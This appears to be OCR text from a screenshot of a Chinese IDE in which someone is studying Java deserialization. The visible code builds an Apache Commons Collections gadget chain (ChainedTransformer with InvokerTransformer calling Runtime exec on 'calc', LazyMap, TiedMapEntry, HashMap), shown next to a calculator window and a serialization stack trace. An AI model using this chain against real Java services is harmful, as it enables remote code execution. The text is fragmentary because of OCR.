 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc [D:\Data\secquan\exp\cc] - urldnsre.java
cc src main java org example urldnsre main
urldnsre
项目
AnnotationInvocationHandler.java LazyMap.java urldnsre.java HashMap.java NativeMethodAccessorImpl.java String.java TiedMapEntry.java
项目
Persion
Test
Testre
BeanTest
CC1
CC2
CC3
CC4
CC6
CCTest
SCC
urldns
urldnsre
resources
test
结构
urldnsre
main(String[]): void
serialize(Object): void
unserialize(String): Object
5 1 3
16 Transformer[] transformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime",
null}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
21 };
22 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers
23 HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
24 Map decorate = LazyMap.decorate(objectObjectHashMap, chainedTransformer);
25 // 前面都一样
26
27 // 先创建一个tiedMapEntry来调用
28 TiedMapEntry tiedMapEntry = new TiedMapEntry(decorate, key: "aaa");
29
30 // 这里创建一个HashMap来反序列化
31 HashMap<Object, Object> objectObjectHashMap1 = new HashMap<>();
32 // 传入key是tiedMapEntry
33 objectObjectHashMap1.put(tiedMapEntry,"bbb");
34
数据库
SciView
Maven
通知
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
运行: urldnsre
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at java.util.HashMap.internalWriteEntries(HashMap.java:1776)
at java.util.HashMap.writeObject(HashMap.java:1354) <4 个内部行>
at java.io.ObjectStreamClass.invokeWriteObject(ObjectStreamClass.java:1028)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1496)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at org.example.urldnsre.serialize(urldnsre.java:44)
at org.example.urldnsre.main(urldnsre.java:35)
进程已结束,退出代码1
Bookmarks
结构
Version Control 运行 调试 Profiler 构建 Python Packages TODO SpotBugs 问题 终端 服务 依赖项
所有文件都处于最新状态 (片刻 之前) 28:47 CRLF UTF-8 4 个空格